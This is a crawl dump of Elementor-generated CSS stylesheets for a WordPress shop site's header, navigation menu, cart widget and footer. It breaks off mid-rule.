					.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#808080;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .e--pointer-framed .elementor-item:before,
					.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .e--pointer-framed .elementor-item:after{border-color:#808080;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#BC0925;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#811A2A;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#811A2A;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .e--pointer-underline .elementor-item:after,
					 .elementor-6655 .elementor-element.elementor-element-26d7f4f7 .e--pointer-overline .elementor-item:before,
					 .elementor-6655 .elementor-element.elementor-element-26d7f4f7 .e--pointer-double-line .elementor-item:before,
					 .elementor-6655 .elementor-element.elementor-element-26d7f4f7 .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7{--e-nav-menu-horizontal-menu-item-margin:calc( 30px / 2 );}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:30px;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--dropdown a, .elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-menu-toggle{color:#000000;fill:#000000;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--dropdown{background-color:#F3F5F8;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--dropdown a:hover,
					.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--dropdown a:focus,
					.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--dropdown a.highlighted{background-color:#F9FAFD;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#F9FAFD;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--dropdown .elementor-item, .elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;font-style:normal;text-decoration:none;letter-spacing:0px;word-spacing:0em;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 div.elementor-menu-toggle{color:#BC0925;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 div.elementor-menu-toggle svg{fill:#BC0925;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-menu-toggle{background-color:#02010100;}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link, 
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a{color:var( --e-global-color-text );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-accent );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-statics-post_translations{color:var( --e-global-color-text );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-6655 .elementor-element.elementor-element-321ec332 .elementor-button{background-color:#BC0925;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1em;letter-spacing:0px;word-spacing:0em;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:0px 0px 0px 0px;border-color:#BC0925;border-radius:100px 100px 100px 100px;padding:10px 20px 10px 20px;}.elementor-6655 .elementor-element.elementor-element-321ec332 .elementor-button:hover, .elementor-6655 .elementor-element.elementor-element-321ec332 .elementor-button:focus{background-color:#02010100;color:#BC0925;}.elementor-6655 .elementor-element.elementor-element-321ec332.elementor-element{--order:-99999 /* order start hack */;}.elementor-6655 .elementor-element.elementor-element-321ec332 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-6655 .elementor-element.elementor-element-321ec332 .elementor-button:hover svg, .elementor-6655 .elementor-element.elementor-element-321ec332 .elementor-button:focus svg{fill:#BC0925;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-6655 .elementor-element.elementor-element-530cdb8.elementor-element{--align-self:center;}.elementor-6655 .elementor-element.elementor-element-530cdb8{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-border-color:#02010100;--toggle-icon-size:20px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-6655 .elementor-element.elementor-element-530cdb8 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-6655 .elementor-element.elementor-element-b64009b{--display:flex;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-6655 .elementor-element.elementor-element-530c8d95{--min-height:85px;--padding-top:0%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-6655 .elementor-element.elementor-element-3e820a38 img{height:27px;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--dropdown .elementor-item, .elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:14px;}.elementor-6655 .elementor-element.elementor-element-321ec332 .elementor-button{font-size:14px;padding:14px 35px 14px 35px;}}@media(max-width:767px){.elementor-6655 .elementor-element.elementor-element-530c8d95{--min-height:65px;}.elementor-6655 .elementor-element.elementor-element-43fa0cb8{--width:20%;}.elementor-6655 .elementor-element.elementor-element-3e820a38 img{height:20px;}.elementor-6655 .elementor-element.elementor-element-2a79d7c{--width:80%;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--dropdown a{padding-top:14px;padding-bottom:14px;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7{--nav-menu-icon-size:20px;}.elementor-6655 .elementor-element.elementor-element-321ec332 .elementor-button{padding:8px 15px 8px 15px;}}@media(min-width:768px){.elementor-6655 .elementor-element.elementor-element-43fa0cb8{--width:19%;}.elementor-6655 .elementor-element.elementor-element-2a79d7c{--width:75%;}}@media(max-width:1024px) and (min-width:768px){.elementor-6655 .elementor-element.elementor-element-43fa0cb8{--width:15%;}.elementor-6655 .elementor-element.elementor-element-2a79d7c{--width:85%;}}

--- FILE ---
content_type: text/css
request_url: https://miniature.pintxos.eus/wp-content/uploads/elementor/css/post-7989.css?ver=1768268086
body_size: 2484
content:
.elementor-7989 .elementor-element.elementor-element-309bc38b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:15px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-49c20fd6{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;border-style:solid;--border-style:solid;border-width:2px 0px 0px 0px;--border-top-width:2px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#BC0925;--border-color:#BC0925;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-1118ba82{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-7989 .elementor-element.elementor-element-48a083b4 > .elementor-widget-container{padding:20px 0px 15px 0px;}.elementor-7989 .elementor-element.elementor-element-48a083b4{text-align:center;}.elementor-7989 .elementor-element.elementor-element-48a083b4 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;text-transform:uppercase;color:#BC0925;}.elementor-7989 .elementor-element.elementor-element-5654ee18{--display:grid;--e-con-grid-template-columns:repeat(8, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--gap:0px 0px;--row-gap:0px;--column-gap:0px;--grid-auto-flow:row;--margin-top:-15px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-22699c89{--display:flex;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-7989 .elementor-element.elementor-element-6694d1ae img{width:100%;filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-7989 .elementor-element.elementor-element-77186717{--display:flex;}.elementor-7989 .elementor-element.elementor-element-7c005522{--display:flex;}.elementor-7989 .elementor-element.elementor-element-19967ae5 img{width:100%;filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-7989 .elementor-element.elementor-element-2d0a4de7{--display:flex;}.elementor-7989 .elementor-element.elementor-element-1067eac9{--display:flex;}.elementor-7989 .elementor-element.elementor-element-41714ee5{--display:flex;}.elementor-7989 .elementor-element.elementor-element-217e46a5 img{width:100%;filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-7989 .elementor-element.elementor-element-1596a27a{--display:flex;}.elementor-7989 .elementor-element.elementor-element-6f3d9a06{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-aa2a4da > .elementor-widget-container{margin:0px 0px 5px 0px;padding:20px 0px 20px 0px;}.elementor-7989 .elementor-element.elementor-element-aa2a4da{text-align:center;}.elementor-7989 .elementor-element.elementor-element-aa2a4da .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;text-transform:uppercase;color:#BC0925;}.elementor-7989 .elementor-element.elementor-element-13d67eba{--display:grid;--e-con-grid-template-columns:repeat(12, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--gap:20px 20px;--row-gap:20px;--column-gap:20px;--grid-auto-flow:row;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:20px;}.elementor-7989 .elementor-element.elementor-element-6a0e0941{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-1fa77afa{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-215458fd img{width:100%;filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-7989 .elementor-element.elementor-element-16bb3e7a{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-745784e6{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-11dd0e4a{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-3195972{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-799cb4b4{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-20a2bb8a{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-84568dc img{width:100%;filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-7989 .elementor-element.elementor-element-7b733809{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-3c4f8cfa{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-15b3cce7{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-22b08424{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-106ea4e{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-dff87cc{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-13d7db6{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-5f19fb51{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-d6fe2bd{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-576d0970{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-5be20499{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-e1bebd5{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-1bbf187{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-add4d97{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-12c7896{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-c8814b2{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-4065f7f5{--spacer-size:0px;}.elementor-7989 .elementor-element.elementor-element-7ca672fc{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:5%;--padding-bottom:5%;--padding-left:8%;--padding-right:8%;}.elementor-7989 .elementor-element.elementor-element-7ca672fc:not(.elementor-motion-effects-element-type-background), .elementor-7989 .elementor-element.elementor-element-7ca672fc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;}.elementor-7989 .elementor-element.elementor-element-6cf608ce{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-7989 .elementor-element.elementor-element-7cfdfcb7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7989 .elementor-element.elementor-element-7cfdfcb7{text-align:left;}.elementor-7989 .elementor-element.elementor-element-7cfdfcb7 img{width:100%;max-width:220px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-7989 .elementor-element.elementor-element-7d6e795d > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-7989 .elementor-element.elementor-element-7d6e795d{font-family:"Roboto", Sans-serif;font-weight:300;text-transform:uppercase;line-height:16px;}.elementor-7989 .elementor-element.elementor-element-6c83cbb{--grid-template-columns:repeat(0, auto);--icon-size:23px;--grid-column-gap:20px;--grid-row-gap:0px;}.elementor-7989 .elementor-element.elementor-element-6c83cbb .elementor-widget-container{text-align:left;}.elementor-7989 .elementor-element.elementor-element-6c83cbb .elementor-social-icon{background-color:#02010100;--icon-padding:0em;}.elementor-7989 .elementor-element.elementor-element-6c83cbb .elementor-social-icon i{color:#BC0925;}.elementor-7989 .elementor-element.elementor-element-6c83cbb .elementor-social-icon svg{fill:#BC0925;}.elementor-7989 .elementor-element.elementor-element-6c83cbb .elementor-social-icon:hover i{color:#C8D5DC;}.elementor-7989 .elementor-element.elementor-element-6c83cbb .elementor-social-icon:hover svg{fill:#C8D5DC;}.elementor-7989 .elementor-element.elementor-element-3d3541ae{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-5a10881a .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:22px;font-weight:600;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0px;color:#BC0925;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-7989 .elementor-element.elementor-element-71b7d7dc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-7989 .elementor-element.elementor-element-71b7d7dc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-7989 .elementor-element.elementor-element-71b7d7dc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-7989 .elementor-element.elementor-element-71b7d7dc .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-7989 .elementor-element.elementor-element-71b7d7dc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-7989 .elementor-element.elementor-element-71b7d7dc .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-7989 .elementor-element.elementor-element-71b7d7dc .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-7989 .elementor-element.elementor-element-71b7d7dc{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-7989 .elementor-element.elementor-element-71b7d7dc .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-7989 .elementor-element.elementor-element-71b7d7dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7989 .elementor-element.elementor-element-71b7d7dc .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;}.elementor-7989 .elementor-element.elementor-element-71b7d7dc .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-7989 .elementor-element.elementor-element-71b7d7dc .elementor-icon-list-item:hover .elementor-icon-list-text{color:#C8D5DC;}.elementor-7989 .elementor-element.elementor-element-705afb35{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-33cf75d2 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:22px;font-weight:600;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0px;color:#BC0925;}.elementor-7989 .elementor-element.elementor-element-77914ac4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-7989 .elementor-element.elementor-element-77914ac4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-7989 .elementor-element.elementor-element-77914ac4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-7989 .elementor-element.elementor-element-77914ac4 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-7989 .elementor-element.elementor-element-77914ac4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-7989 .elementor-element.elementor-element-77914ac4 .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-7989 .elementor-element.elementor-element-77914ac4 .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-7989 .elementor-element.elementor-element-77914ac4{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-7989 .elementor-element.elementor-element-77914ac4 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-7989 .elementor-element.elementor-element-77914ac4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7989 .elementor-element.elementor-element-77914ac4 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;}.elementor-7989 .elementor-element.elementor-element-77914ac4 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-7989 .elementor-element.elementor-element-77914ac4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#C8D5DC;}.elementor-7989 .elementor-element.elementor-element-1e23b87d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-391d21ae{--spacer-size:26px;}.elementor-7989 .elementor-element.elementor-element-6324246d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-7989 .elementor-element.elementor-element-6324246d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-7989 .elementor-element.elementor-element-6324246d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-7989 .elementor-element.elementor-element-6324246d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-7989 .elementor-element.elementor-element-6324246d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-7989 .elementor-element.elementor-element-6324246d .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-7989 .elementor-element.elementor-element-6324246d .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-7989 .elementor-element.elementor-element-6324246d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-7989 .elementor-element.elementor-element-6324246d .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-7989 .elementor-element.elementor-element-6324246d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7989 .elementor-element.elementor-element-6324246d .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;}.elementor-7989 .elementor-element.elementor-element-6324246d .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-7989 .elementor-element.elementor-element-6324246d .elementor-icon-list-item:hover .elementor-icon-list-text{color:#C8D5DC;}.elementor-7989 .elementor-element.elementor-element-139bf74a{--display:flex;--min-height:45px;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% 